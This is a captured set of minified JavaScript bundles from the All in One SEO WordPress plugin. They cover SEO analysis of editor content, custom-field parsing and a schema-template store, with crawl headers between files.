w=$();if(((n=w.aioseo.user.data.allcaps)!=null&&n.manageCategories||(c=w.aioseo.user.data.allcaps)!=null&&c.manage_categories)&&(l=window.wp.data.select("core").getEntityRecords("taxonomy","category"),g=window.wp.data.select("core/editor").getEditedPostAttribute("categories")),g&&g.length&&l){const h=((u=(i=s==null?void 0:s.currentPost)==null?void 0:i.primary_term)==null?void 0:u.category)||g[0],f=l.find(y=>y.id===h);f&&b!==f.name&&(b=f.name,t.updateTaxonomyTitle(b)),A=l.filter(y=>g.includes(y.id)).map(y=>y.name).join(", "),t.updateCategories(A)}else b!==""&&(b=A="",t.updateTaxonomyTitle(b),t.updateCategories(A))}e&&new x().runAnalysis({postId:s.currentPost.id})},Tt=(e=!1)=>{const t=m();if(t.currentPost.context!=="term")return;const s=S(),a=document.querySelector("#edittag input#name");a&&(s.updateTaxonomyTitle(a.value),a.addEventListener("input",()=>{s.updateTaxonomyTitle(a.value)}));const r=document.querySelector("#edittag textarea#description");r&&(s.updateTaxonomyDescription(r.value),r.addEventListener("input",()=>{s.updateTaxonomyDescription(r.value)}));const o=document.querySelector("#edittag input#slug");if(o){const n=G(o.value);s.updatePermalinkSlug(n),s.updatePermalink(t.currentPost.permalink.replace(`/${s.permalinkSlug}`,`/${n.replace(/ /gi,"-").replace(/[^a-z0-9-]/gi,"").toLowerCase()}`)),o.addEventListener("input",()=>{s.updatePermalinkSlug(n),s.updatePermalink(t.currentPost.permalink.replace(`/${s.permalinkSlug}`,`/${n.replace(/ /gi,"-").replace(/[^a-z0-9-]/gi,"").toLowerCase()}`))})}t.savePostState(),e&&x.runAnalysis({postId:t.currentPost.id})},kt=(e=!1)=>{const t=m();if(t.currentPost.postType!=="attachment")return;const s=S(),a=document.querySelector("textarea#attachment_caption");a&&(s.updateAttachmentCaption(a.value),a.addEventListener("input",i=>{s.updateAttachmentCaption(i.target.value)}));const r=document.querySelector("textarea#attachment-details-caption");r&&(s.updateAttachmentCaption(r.value),r.addEventListener("input",i=>{s.updateAttachmentCaption(i.target.value)}));const o=document.querySelector("textarea#attachment_content");o&&(s.updateAttachmentDescription(o.value),o.addEventListener("input",i=>{s.updateAttachmentDescription(i.target.value)}));const n=document.querySelector("input#attachment_alt");n&&(s.updateAltTag(n.value),n.addEventListener("input",i=>{s.updateAltTag(i.target.value)}));const c=document.querySelector("input#attachment-details-alt-text");c&&(s.updateAltTag(n.value),c.addEventListener("input",i=>{s.updateAltTag(i.target.value)})),e&&new x().runAnalysis({postId:t.currentPost.id})},Te=()=>{var t,s;const e=m();return(t=e==null?void 0:e.currentPost)!=null&&t.id&&!!((s=e.currentPost)!=null&&s.isTruSeoEligible)||!1},Zt=()=>{var a,r,o;const e=$();if(!((a=e.aioseo.screen)!=null&&a.postType)||((r=e.aioseo.screen)==null?void 0:r.postType)==="web-story")return!1;const t=m();return!!((o=v().options.advanced)!=null&&o.truSeo&&Re(e.aioseo.screen.postType)&&!t.currentPost.isStaticPostsPage)},M=async(e=900,t=!0)=>{re(async()=>{const s=Oe(),a=m();await St(!1),await At(!1),await Pt(!1),await ht(!1),await ft(!1),Et(!1),Tt(!1),kt(!1),re(s.updateSchemaOutput,Math.max(e*2,1800)),t&&new x().runAnalysis({postId:a.currentPost.id})},e)},Ft=e=>{const t=e.getRangeAt(0),s=t.cloneRange();return s.collapse(!1),e.removeAllRanges(),e.addRange(s),e.extend(t.startContainer,t.startOffset),e},Qt=e=>{const t=new RegExp(" ","g");return e.replace(/&nbsp;/g," ").replace(t," ")},Xt=({element:e,property:t,value:s})=>{if(!e)return document.documentElement;let a=e.parentElement;for(;a;){if(a.isEqualNode(document.documentElement)||s===document.defaultView.getComputedStyle(a).getPropertyValue(t))return a;a=a.parentElement}},Yt=()=>{const e=document.createElement("div");return e.classList.add("aioseo-app"),e.style.position="absolute",e.style.zIndex="999",e.style.display="flex",e.setAttribute("tabindex",-1),e},ke=()=>{const t=m().currentPost.postType;if(!t)return"";const a=v().dynamicOptions.searchAppearance.postTypes[t].customFields;if(!a||!Te)return"";const r=()=>{M(500)},o=a.replace(/\n/g,",").split(","),n=[],c=["INPUT","TEXTAREA","IMG"];o.forEach(u=>{u=u.trim();const l=document.getElementById(`${u}`)||{},g=document.querySelectorAll("#the-list > tr"),w=document.querySelectorAll(".acf-field");c.includes(l==null?void 0:l.tagName)&&!(l!=null&&l.closest(".acf-field"))?n.push(l):g.forEach(h=>{const f=h.querySelector(`#${h.id}-key`),y=h.querySelector(`#${h.id}-value`);c.includes(y==null?void 0:y.tagName)&&o.includes(f==null?void 0:f.value)&&n.push(y)}),w.forEach(h=>{var y;if(u!==h.dataset.name||h.dataset.type==="repeater"||(y=h.parentNode)!=null&&y.closest(".acf-repeater"))return"";let f=h.querySelector(`[id^="acf"][name$="[${h.dataset.key}]"]`);if(h.dataset.type==="image"&&(f=h.querySelector(".has-value img")),h.dataset.type==="gallery"&&(f=h.querySelector(".acf-gallery-attachment img")),h.dataset.type==="link"&&(f=je(h.dataset.key)||h.querySelector(`[name$="[${h.dataset.key}][url]"]`)||{},f={tagName:"INPUT",type:"url",value:(f==null?void 0:f.url)??(f==null?void 0:f.value)??""}),!f||f.type&&f.type==="hidden")return"";if(h.dataset.type==="wysiwyg"){const T=window.setInterval(()=>{var Q,X;(X=(Q=window.tinyMCE)==null?void 0:Q.activeEditor)!=null&&X.acf&&(window.clearInterval(T),window.tinyMCE.activeEditor.on("keyup",function(){M(500)}),window.tinyMCE.activeEditor.on("PostProcess",function(){re(()=>{M(500)},10)}))},50),Ge=function(Q){Q.forEach(X=>{var pe;if(X.attributeName==="class"&&h.querySelector(".wp-editor-wrap.tmce-active")&&((pe=window.tinyMCE)!=null&&pe.activeEditor)){window.tinyMCE.activeEditor.on("keyup",function(){M(500)});const se=h.querySelector(`[name="acf[${h.dataset.key}]"]`);se&&(se.addEventListener("keyup",()=>{M(500)}),se.addEventListener("paste",()=>{M(500)}))}})},Me=new MutationObserver(Ge),ue=h.querySelector(".wp-editor-wrap");ue&&Me.observe(ue,{attributes:!0})}c.includes(f.tagName)&&n.push(f)})});let i="";return n.forEach(u=>{let l="";if(c.includes(u.tagName)&&typeof(u==null?void 0:u.addEventListener)=="function"&&u.addEventListener("keyup",r),u.value&&(l=u.value),u.tagName==="IMG"&&u.src){const g=u.alt?`alt="${u.alt}"`:"";l=`<img src="${u.src}" ${g}>`}u.value&&u.type&&u.type==="url"&&(l=`<a href="${l}">${l}</a>`),l&&(i+=`${l} `)}),i},Ct=(e,t=["INPUT","TEXTAREA","IMG"])=>{if(!e)return"";const s=document.getElementById(`${e}`),a=document.querySelectorAll("#the-list > tr"),r=document.querySelectorAll(".acf-field");let o="";if(s&&t.indexOf(s.tagName)!==-1&&(s.closest(".acf-field")||(o=s.tagName==="IMG"?s.getAttribute("src"):s.value)),a.length&&a.forEach(n=>{const c=n.querySelector(`#${n.id}-key`),i=n.querySelector(`#${n.id}-value`);i&&t.indexOf(i.tagName)!==-1&&c.value===e&&(o=i.tagName==="IMG"?i.getAttribute("src"):i.value)}),r.length){const n=[];r.forEach(c=>{var u;if(e!==c.dataset.name||c.dataset.type==="repeater"||(u=c.parentNode)!=null&&u.closest(".acf-repeater"))return;let i;t.forEach(l=>{const g=l.toLowerCase();i=c.querySelector(`[data-key="${c.dataset.key}"] ${g}`)||i}),i&&n.push(i.tagName==="IMG"?i.getAttribute("src"):i.value)}),o=n.join(" ")}return o},vt=({separator:e})=>{const t=Ke(e);return{parseTags:a=>{const r=S();return!a||!r.tags?a:(r.tags.forEach(o=>{if(o.id==="custom_field"){const u=new RegExp(`#${o.id}-([a-zA-Z0-9_-]+)`,"g"),l=a.match(u);l&&l.forEach(g=>{const w=new RegExp(`#${o.id}-([a-zA-Z0-9_-]+)`),h=g.match(w);h&&h[1]&&(a=a.replace(w,Ct(h[1])))});return}if(o.id==="tax_name"){const u=new RegExp(`#${o.id}-([a-zA-Z0-9_-]+)`,"g");a=a.replace(u,`[${o.name} - $1]`);return}const n=new RegExp(`#${o.id}(?![a-zA-Z0-9_])`,"g");o.id==="separator_sa"&&t.value!==void 0&&(a=a.replace(n,t.value));const c=a.match(n),i=r.liveTags[o.id]||o.value;c&&(a=a.replace(n,"%|%"+i))}),a=a.replace(/%\|%/g,""),ne(a))},separator:t}};function Nt(e){return new Worker(""+window.__aioseoDynamicImportPreload__("main-CHNLS7WQ.js"),{name:e==null?void 0:e.name})}class x{constructor(){k(this,"postId",null);k(this,"postTitle",null);k(this,"postParsedTitle",null);k(this,"postParsedDescription",null);k(this,"postDescription",null);k(this,"keyphrases",null);k(this,"postContent",null);k(this,"postSlug",null);k(this,"isAnalyzing",!1);k(this,"worker",null)}async runAnalysis({postId:t,postData:s,content:a=_(),slug:r=O()}){var y;const o=m(),n=v();if(s=s||{...o.currentPost},!((y=n.options.advanced)!=null&&y.truSeo)||!o.currentPost.page_analysis||this.isAnalyzing)return;this.worker&&this.worker.terminate();const c={separator:ne(n.options.searchAppearance.global.separator)},{parseTags:i}=vt({separator:c.separator}),u=$(),l=S(),g=l.tags.map(T=>l.liveTags[T.id]!==void 0&&T.value!==l.liveTags[T.id]?{...T,value:l.liveTags[T.id]}:T),w={...ae(u.aioseo),tags:ae(g),currentPost:ae(o.currentPost)},h=JSON.parse(JSON.stringify({postId:t,postData:s,content:a,aioseo:w,slug:r,aioseoGlobals:c,postEditedTitle:we(),postTitle:s.title||s.metaDefaults.title||"#post_title",postParsedTitle:i(s.title||s.metaDefaults.title||"#post_title"),postDescription:s.description||s.metaDefaults.description,postParsedDescription:i(s.description||s.metaDefaults.description)}));let f=[];this.worker=new Nt,this.worker.addEventListener("message",T=>{T.data.event==="tru-seo-analysis-complete"&&(f=T.data.analysis,this.dispatchActions(f,h),this.worker.terminate())}),this.worker.postMessage({event:"tru-seo-analysis",analysisData:h})}setSidebarButtonScore(t){const s=document.getElementById("aioseo-post-settings-sidebar-button"),a=document.getElementById("aioseo-post-score");!s||!a||(s.className=80<t?"score-green":50<t?"score-orange":"score-red",P()||(s.classList.add("aioseo-score-button","classic-editor"),t=`${t}/100`),a.textContent=t)}dispatchActions(t,s){const a=m();t.forEach(r=>{var o,n,c,i,u,l;if(r.action==="updateState"&&s.postEditedTitle&&Te()){this.setSidebarButtonScore(r.data.seo_score);const g={...r.data};if(typeof((c=(n=(o=a.currentPost)==null?void 0:o.keyphrases)==null?void 0:n.focus)==null?void 0:c.keyphrase)=="string"&&(a.currentPost.keyphrases.focus={...g.keyphrases.focus,keyphrase:a.currentPost.keyphrases.focus.keyphrase}),0<((l=(u=(i=a.currentPost)==null?void 0:i.keyphrases)==null?void 0:u.additional)==null?void 0:l.length))for(const w of a.currentPost.keyphrases.additional.keys())a.currentPost.keyphrases.additional[w]={...g.keyphrases.additional[w],keyphrase:a.currentPost.keyphrases.additional[w].keyphrase};a.updateState({...a.currentPost,seo_score:g.seo_score,page_analysis:g.page_analysis,loading:g.loading});return}a[r.action](r.data)})}}const xt=e=>{var a;const t=e.getBody()||{},s=(t==null?void 0:t.childNodes)||[];return 1<s.length?!1:s.length===0?!0:1<((a=s[0])==null?void 0:a.childNodes.length)?!1:/^\n?$/.test((t==null?void 0:t.innerText)||(t==null?void 0:t.textContent)||"")},Ce=/base64,(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)/g,ve=["acf","aioseo","core"],Ne=()=>{let e="";switch(!0){case K():e=j().content;break;case J():e=W().content;break;case U():e=H().content;break;case R():e=z().content;break;case D():e=V().content;break;case B():e=Z().content;break;case L():e=F().content;break}return e},xe=e=>{var a;if(!e.includes('<!-- wp:block {"ref":'))return e;const t=(a=window.wp.blocks)==null?void 0:a.rawHandler({HTML:e});return Je(t).forEach(r=>{var o,n,c;if(r.name==="core/block"){const i=window.wp.data.select("core").getEntityRecord("postType","wp_block",(o=r.attributes)==null?void 0:o.ref);(n=i==null?void 0:i.content)!=null&&n.raw&&(e=e.replace(`<!-- wp:block {"ref":${(c=r.attributes)==null?void 0:c.ref}} /-->`,i.content.raw))}}),e},Ae=(e,t)=>(window.wp.data.select("core/block-editor").getBlocks().forEach(a=>{const[r,o]=a.name.split("/");if(t.includes(r)){if(r==="core"&&o!=="table")return;const n=document.getElementById("block-"+a.clientId);if(n&&n.innerText){const c=r==="core"?o:a.name,i=`<!-- wp:${c}.*?/wp:${c} -->|<!-- wp:${c}.*?/-->`;e=e.replace(new RegExp(i,"s"),n.innerText)}}}),e),_e=()=>{const e=S();if(e.liveTags.post_content)return e.liveTags.post_content;let t="";if(C()&&!Y())if(window.tinyMCE||document.querySelector("#wp-content-wrap.html-active"))t=ee();else{const a=window.setInterval(()=>{window.tinyMCE&&(window.clearInterval(a),t=ee())},50)}return P()&&(t=window.wp.data.select("core/editor").getCurrentPost().content||"",t=xe(t),t=Ae(t,ve)),Y()&&(t=Ne()),m().currentPost.descriptionIncludeCustomFields&&(t=t+ke()),t=t.replace(Ce,""),t&&e.updatePostContent(t),t},_=(e=!1)=>{let t="";if(C()&&!Y())if(window.tinyMCE||document.querySelector("#wp-content-wrap.html-active"))t=ee();else{const a=window.setInterval(()=>{window.tinyMCE&&(window.clearInterval(a),t=ee())},50)}P()&&(t=window.wp.data.select("core/editor").getEditedPostContent(),t=xe(t),t=Ae(t,ve)),Y()&&(t=Ne());const s=m();return!e&&s.currentPost.descriptionIncludeCustomFields&&(t=t+ke()),t=t.replace(Ce,""),t},At=async(e=!0)=>{let t=_e();const s=_();if(t!==s){t=s;const a=m();if(S().updatePostContent(t),!e)return;new x().runAnalysis({postId:a.currentPost.id,postData:{...a.currentPost},content:_(),slug:O()})}},ee=()=>{let e;const t=window.tinyMCE?window.tinyMCE.get("content"):"";if(document.querySelector("#wp-content-wrap.tmce-active")&&t)e=t.getContent({format:xt(t)?"html":"raw"});else{const s=document.querySelector("textarea#content");e=s?s.value:""}return e},d="all-in-one-seo-pack",_t=()=>{const e=[{slug:"article",graphName:"Article",label:p("Article",d)},{slug:"book",graphName:"Book",label:p("Book",d)},{slug:"course",graphName:"Course",label:p("Course",d)},{slug:"dataset",graphName:"Dataset",label:p("Dataset",d)},{slug:"event",graphName:"Event",label:p("Event",d)},{slug:"faq-page",graphName:"FAQPage",label:p("FAQ",d)},{slug:"fact-check",graphName:"FactCheck",label:p("Fact Check",d)},{slug:"how-to",graphName:"HowTo",label:p("How To",d)},{slug:"job-posting",graphName:"JobPosting",label:p("Job Posting",d)},{slug:"movie",graphName:"Movie",label:p("Movie",d)},{slug:"music",graphName:"Music",label:p("Music",d)},{slug:"person",graphName:"Person",label:p("Person",d)},{slug:"product",graphName:"Product",label:p("Product",d)},{slug:"product-review",graphName:"ProductReview",label:p("Product Review",d)},{slug:"car",graphName:"Car",label:p("Car",d)},{slug:"recipe",graphName:"Recipe",label:p("Recipe",d)},{slug:"service",graphName:"Service",label:p("Service",d)},{slug:"software-application",graphName:"SoftwareApplication",label:p("Software",d)},{slug:"video",graphName:"Video",label:p("Video",d)},{slug:"web-page",graphName:"WebPage",label:p("Web Page",d)}],t={Article:[{childGraphName:"BlogPosting",label:p("Blog Post",d)},{childGraphName:"NewsArticle",label:p("News Article",d)}],Music:[{childGraphName:"MusicAlbum",label:p("Music Album",d)},{childGraphName:"MusicGroup",label:p("Music Group",d)}],WebPage:[{childGraphName:"WebPage",label:p("Web Page",d)},{childGraphName:"AboutPage",label:p("About Page",d)},{childGraphName:"CheckoutPage",label:p("Checkout Page",d)},{childGraphName:"CollectionPage",label:p("Collection Page",d)},{childGraphName:"ContactPage",label:p("Contact Page",d)},{childGraphName:"ItemPage",label:p("Item Page",d)},{childGraphName:"MedicalWebPage",label:p("Medical Page",d)},{childGraphName:"ProfilePage",label:p("Profile Page",d)},{childGraphName:"RealEstateListing",label:p("Real Estate Listing",d)},{childGraphName:"SearchResultsPage",label:p("Search Results Page",d)}]};return{childGraphs:t,graphs:e,initSchemaEditor:o=>{const n=Oe(),c=JSON.stringify(n.graph);n.graph=Le(o,n.graph);const i=JSON.stringify(n.graph);JSON.stringify(c)!==JSON.stringify(i)&&(n.isDirty=!0)},getGraphObject:(o,n=!1)=>{var c;return!n&&((c=o==null?void 0:o.properties)==null?void 0:c.type)!==o.graphName&&t[o.graphName]?t[o.graphName].find(i=>i.childGraphName===o.properties.type):e.find(i=>i.slug===o.slug)},getParentGraphName:o=>{let n="";return Object.entries(t).forEach(c=>{const i=c[0];c[1].forEach(u=>{n||o===u.childGraphName&&(n=i)})}),n||o}}},Oe=Be("SchemaStore",{state:()=>({custom:{graphName:"",schema:""},defaultGraphParent:"",graph:null,graphCardsKey:0,isDirty:!1,isEditingCustomGraph:!1,isEditingCustomTemplate:!1,isEditingDefaultGraph:!1,isEditingGraph:!1,isEditingTemplate:!1,modalOpenMetabox:!1,modalOpenSidebar:!1,output:"",outputKey:0,tabs:{generator:"schema-templates",templates:"schema-catalog"},templateName:"",previousOutputRequestData:null}),actions:{getCustomObject(){return{id:"#aioseo-custom-"+new Date().getTime().toString(36),custom:!0,graphName:this.custom.graphName,schema:this.custom.schema}},resetSessionState(){this.custom={graphName:"",schema:""},this.defaultGraphParent="",this.graph=null,this.templateName="",this.isEditingCustomGraph=!1,this.isEditingCustomTemplate=!1,this.isEditingDefaultGraph=!1,this.isEditingGraph=!1,this.isEditingTemplate=!1,this.isDirty=!1},addCustomAsGraph(){const e=m();e.currentPost.schema.customGraphs.push(this.getCustomObject()),e.currentPost.schema.customGraphs=e.currentPost.schema.customGraphs.sort((t,s)=>t.graphName<s.graphName?-1:1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},addCustomAsTemplate(){const e=v(),t={...this.getCustomObject()},s={...JSON.parse(JSON.stringify(t)),label:"Custom Schema - "+t.graphName};e.internalOptions.internal.schema.templates.push(this.getCustomObject()),this.resetSessionState(),this.setTabTemplates("your-templates"),q.post(I.restUrl("schema/templates")).send({template:s}).then(a=>{a.body.success&&a.body.templates&&this.parseAndUpdateTemplates(a.body.templates)})},addCustomTemplateAsGraph(){const e=m();e.currentPost.schema.customGraphs.push(this.graph),e.currentPost.schema.customGraphs=e.currentPost.schema.customGraphs.sort((t,s)=>t.graphName<s.graphName?-1:1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},addDefaultGraph(){const e=m();e.currentPost.schema.default.isEnabled=!0,this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},addGraph(){const e=m();e.currentPost.schema.graphs.push(this.graph),e.currentPost.schema.graphs=e.currentPost.schema.graphs.sort((t,s)=>t.graphName<s.graphName?-1:1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},addGraphAsTemplate(){var a,r,o,n,c;const e=_t();(r=(a=this.graph)==null?void 0:a.properties)!=null&&r.type&&this.graph.properties.type!==this.graph.graphName?this.graph.label=((o=e.getGraphObject(this.graph,!0))==null?void 0:o.label)+" - "+((n=e.getGraphObject(this.graph))==null?void 0:n.label)+" - "+this.templateName:this.graph.label=((c=e.getGraphObject(this.graph,!0))==null?void 0:c.label)+" - "+this.templateName;const t=JSON.parse(JSON.stringify(this.graph));v().internalOptions.internal.schema.templates.push(this.graph),this.resetSessionState(),this.setTabTemplates("your-templates"),q.post(I.restUrl("schema/templates")).send({template:t}).then(i=>{i.body.success&&i.body.templates&&this.parseAndUpdateTemplates(i.body.templates)})},addTemplateAsGraph(e,t=""){let a=v().internalOptions.internal.schema.templates;if(t){const n=new RegExp(me(t).replace(/\s/g,"\\s"),"i");a=a.filter(c=>{var i;return(i=c==null?void 0:c.label)==null?void 0:i.match(n)})}e===void 0&&(e=a.findIndex(n=>n.id===this.graph.id));const r=JSON.parse(JSON.stringify(a[e]));r.id=r.id+new Date().getTime().toString(18);const o=m();r.custom?(o.currentPost.schema.customGraphs.push(r),o.currentPost.schema.customGraphs=o.currentPost.schema.customGraphs.sort((n,c)=>n.graphName<c.graphName?-1:1)):(o.currentPost.schema.graphs.push(r),o.currentPost.schema.graphs=o.currentPost.schema.graphs.sort((n,c)=>n.graphName<c.graphName?-1:1)),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},deleteCustomGraph(e){const t=m();e===void 0&&(e=t.currentPost.schema.customGraphs.findIndex(s=>s.id===this.graph.id)),t.currentPost.schema.customGraphs.splice(e,1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},deleteDefaultGraph(){const e=m();e.currentPost.schema.default.isEnabled=!1,this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},deleteGraph(e){const t=m();e===void 0&&(e=t.currentPost.schema.graphs.findIndex(s=>s.id===this.graph.id)),t.currentPost.schema.graphs.splice(e,1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},deleteTemplate(e){const t=this.graph.id,s=v();e===void 0&&(e=s.internalOptions.internal.schema.templates.findIndex(a=>a.id===t)),s.internalOptions.internal.schema.templates.splice(e,1),this.resetSessionState(),this.setTabTemplates("your-templates"),q.delete(I.restUrl("schema/templates")).send({templateId:t}).then(a=>{a.body.success&&a.body.templates&&this.parseAndUpdateTemplates(a.body.templates)})},editCustomGraph({customGraphIndex:e,isSidebar:t}){const s=m(),a=JSON.parse(JSON.stringify(s.currentPost.schema.customGraphs[e]));this.graph=a,this.isEditingCustomGraph=!0,this.tabs.generator="custom-schema",t?this.modalOpenSidebar=!0:this.modalOpenMetabox=!0},editDefaultGraph({isSidebar:e,parentGraphName:t}){this.defaultGraphParent=t;const s=m();s.currentPost.schema.default.data[t]&&(this.graph=s.currentPost.schema.default.data[t]),this.isEditingDefaultGraph=!0,this.tabs.generator="schema-templates",e?this.modalOpenSidebar=!0:this.modalOpenMetabox=!0},async editGraph({graphIndex:e,isSidebar:t}){const s=m(),a=JSON.parse(JSON.stringify(s.currentPost.schema.graphs[e]));this.graph=a,this.isEditingGraph=!0,this.tabs.generator="schema-templates",t?this.modalOpenSidebar=!0:this.modalOpenMetabox=!0,await de(),this.isDirty=!1},async editTemplate(e,t=""){let a=v().internalOptions.internal.schema.templates;if(t){const o=new RegExp(me(t).replace(/\s/g,"\\s"),"i");a=a.filter(n=>n.label.match(o))}const r=JSON.parse(JSON.stringify(a[e]));if(this.graph=r,r.custom)this.templateName=this.graphName,this.isEditingCustomTemplate=!0,this.tabs.generator="custom-schema";else{const o=new RegExp(`^${this.graph.graphName} -`,"i"),n=this.graph.label.replace(o,"");this.templateName=n,this.isEditingTemplate=!0}await de(),this.isDirty=!1},updateCustomGraph(){const e=m(),t=e.currentPost.schema.customGraphs.findIndex(s=>s.id===this.graph.id);t!==-1&&(e.currentPost.schema.customGraphs[t]=this.graph,e.currentPost.schema.customGraphs=e.currentPost.schema.customGraphs.sort((s,a)=>s.graphName<a.graphName?-1:1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1)},updateDefaultGraph(){const e=m();e.currentPost.schema.default.data[this.defaultGraphParent]=this.graph,this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1},updateGraph(){const e=m(),t=e.currentPost.schema.graphs.findIndex(s=>s.id===this.graph.id);t!==-1&&(e.currentPost.schema.graphs[t]=this.graph,e.currentPost.schema.graphs=e.currentPost.schema.graphs.sort((s,a)=>s.graphName<a.graphName?-1:1),this.resetSessionState(),this.graphCardsKey=this.graphCardsKey+1,this.modalOpenMetabox=!1,this.modalOpenSidebar=!1)},updateSchemaOutput(){const e=m();if(De().isUnlicensed)return;let s=e.currentPost.id;if(P()&&(s=window.wp.data.select("core/editor").getCurrentPostId()),!s||e.currentPost.context!=="post")return;const a={postId:s,graphs:e.currentPost.schema.graphs,customGraphs:e.currentPost.schema.customGraphs,default:e.currentPost.schema.default,blockGraphs:e.currentPost.schema.blockGraphs};JSON.stringify(a)!==this.previousOutputRequestData&&(this.previousOutputRequestData=JSON.stringify(a),q.post(I.restUrl("schema/validator/output")).send(a).then(r=>{if(r.body.success&&r.body.output){let o=null;try{o=JSON.parse(r.body.output)}catch{return}if(r.body.output=JSON.stringify(o,null,"	").trim(),r.body.output===this.output)return;this.output=r.body.output,this.outputKey=this.outputKey+1}}))},updateTemplate(){this.graph.label=this.graph.graphName+" - "+this.templateName;const e=JSON.parse(JSON.stringify(this.graph)),t=v(),s=t.internalOptions.internal.schema.templates.findIndex(a=>a.id===this.graph.id);s!==-1&&(t.internalOptions.internal.schema.templates[s]=this.graph,this.resetSessionState(),this.setTabTemplates("your-templates"),q.put(I.restUrl("schema/templates")).send({template:e}).then(a=>{a.body.success&&a.body.templates&&this.parseAndUpdateTemplates(a.body.templates)}))},parseAndUpdateTemplates(e){e=e.map(s=>(typeof s!="string"||(s=JSON.parse(s)),s)),e=e.sort((s,a)=>{const r=s.custom?0:1;return s.graphName<a.graphName?-1:r});const t=v();t.internalOptions.internal.schema.templates=e},setModalOpen({isOpen:e,initialTab:t,isSidebar:s}){e||(this.resetSessionState(),this.setTabTemplates("schema-catalog")),s?this.modalOpenSidebar=e:this.modalOpenMetabox=e,t&&(this.tabs.generator=t)},setTabTemplates(e){this.tabs.generator="schema-templates",this.tabs.templates=e}}});export{oe as A,Qt as B,Kt as C,bt as D,Xt as E,Ft as F,Yt as G,_t as H,x as T,vt as a,j as b,W as c,V as d,F as e,Ct as f,te as g,_ as h,Et as i,Te as j,Tt as k,kt as l,M as m,we as n,wt as o,Wt as p,z as q,Zt as r,We as s,jt as t,Oe as u,Z as v,gt as w,zt as x,Ht as y,Vt as z};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/ProBadge.6c04ecdd.js
body_size: 305
content:
import{_ as o}from"./_plugin-vue_export-helper.eefbdd86.js";import{o as r,c as t,q as e,y as s}from"./runtime-dom.esm-bundler.c4caba60.js";const a={},c={class:"aioseo-pro-badge"};function u(n,l){return r(),t("div",c,[e(n.$slots,"default",{},()=>[s(" PRO ")])])}const p=o(a,[["render",u]]);export{p as C};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Tabs.646b9550.js
body_size: 25073
content:
import{r as de,aP as pt,w as H,B as De,aZ as Ne,i as vt,f as g,k as Fe,n as ae,aX as je,b3 as ht,A as ee,p as mt,g as y,u as bt,aS as yt,a2 as go,G as q,Y as _o,h as To,o as b,c as w,a as _,q as k,K as O,j as Y,e as fe,X as wt,Q as Ve,l as le,m as D,F as gt,v as He,T as _t,x as I,R as Tt,H as x,N as re,t as W,b as C,y as ie,J as _e}from"./runtime-dom.esm-bundler.c4caba60.js";import{u as $t}from"./vue-router.8d7f8ad9.js";import{u as Ye,c as St,e as Ct}from"./index.21ff19c6.js";import{_ as Pt,c as Mt}from"./Caret.cc16468c.js";import{C as Et}from"./ProBadge.6c04ecdd.js";import{S as kt}from"./Information.efebd14c.js";import{T as Ot}from"./Slide.9bb3b45e.js";import"./translations.d159963e.js";import{_ as At}from"./_plugin-vue_export-helper.eefbdd86.js";import{_ as Te}from"./default-i18n.20001971.js";const Lt=()=>({processSaveChanges:t=>{window.aioseoBus.$emit("saving-changes");const n=Ye();n.loading=!0;let o=!1,r=!1,i="saveChanges";setTimeout(()=>{o=!0,r&&(n.loading=!1)},1500);const a=St();t==="htaccess-editor"&&(i="saveHtaccess",a.htaccessError=null),n.aioseo.data.isNetworkAdmin&&t==="robots-editor"&&(i="saveNetworkRobots"),a[i]().then(c=>{c&&c.body.redirection||(o||t==="htaccess-editor"?n.loading=!1:r=!0,window.aioseoBus.$emit("changes-saved"))})}}),Xe={locks:{},zIndex:2e3,enableRipple:!0};de(Xe);var Ue=de(Xe),Rt=Object.defineProperty,Bt=Object.defineProperties,It=Object.getOwnPropertyDescriptors,$e=Object.getOwnPropertySymbols,Wt=Object.prototype.hasOwnProperty,zt=Object.prototype.propertyIsEnumerable,Se=(e,t,n)=>t in e?Rt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,xt=(e,t)=>{for(var n in t||(t={}))Wt.call(t,n)&&Se(e,n,t[n]);if($e)for(var n of $e(t))zt.call(t,n)&&Se(e,n,t[n]);return e},Dt=(e,t)=>Bt(e,It(t)),P=e=>typeof e=="string",Nt=e=>typeof e=="boolean",pe=e=>typeof e=="number",qe=e=>pe(e)||P(e)&&/^[-+]?\d+$/.test(e),Ft=e=>Object.prototype.toString.call(e)==="[object Object]";var jt=e=>typeof e=="function",Ke=e=>Array.isArray(e);var Vt=e=>e===window,Ht=()=>te()&&"ontouchstart"in window,te=()=>typeof window<"u";var{hasOwnProperty:Lo}=Object.prototype;var Ce=(e,t)=>{if(e.length){const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}};var Yt=(...e)=>e.map(t=>{if(Ke(t)){const[n,o,r=null]=t;return n?o:r}return t}),Xt=()=>typeof globalThis<"u"?globalThis:te()?window:typeof global<"u"?global:self,ce=e=>{const t=Xt();return t.requestAnimationFrame?t.requestAnimationFrame(e):t.setTimeout(e)};var Ut=()=>new Promise(e=>{ce(e)}),Ze=()=>new Promise(e=>{ce(()=>{ce(e)})}),ve=e=>window.getComputedStyle(e),Z=e=>{if(Vt(e)){const 